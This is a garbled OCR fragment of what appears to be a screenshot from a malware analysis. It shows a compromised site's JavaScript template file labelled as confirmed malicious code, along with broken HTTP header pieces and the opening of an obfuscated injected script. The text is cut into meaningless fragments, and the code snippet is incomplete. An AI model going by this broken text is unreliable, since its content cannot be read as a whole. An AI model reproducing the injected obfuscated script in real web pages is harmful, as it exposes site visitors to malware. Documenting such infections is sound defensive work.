
http://www.casado
200 O
Conten
Conten
njohan.com/templa
tes/ja_drimia/script
s/ja.script.js
Malicious code - confir
below)
bv=(5-3-
1);aq="0"+"x";sp=